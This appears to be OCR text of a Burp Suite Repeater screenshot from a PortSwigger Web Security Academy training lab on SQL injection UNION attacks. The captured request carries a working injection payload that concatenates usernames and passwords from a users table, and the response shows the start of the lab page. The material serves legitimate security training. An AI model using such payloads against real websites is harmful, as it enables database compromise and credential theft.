 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a0f007303b0332980f78f3f00b800a0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,username||'~'||password+FROM+users--
HTTP/2
2 Host: 0a0f007303b0332980f78f3f00b800a0.web-security-academy.net
3 Cookie: session=rL6j7nhNVplXNBSweBB9qMpQnKtFcrD5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0f007303b0332980f78f3f00b800a0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5237
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a
single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values
in a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,345 bytes | 441 millis
Event log (1) All issues (201) Memory: 282.4MB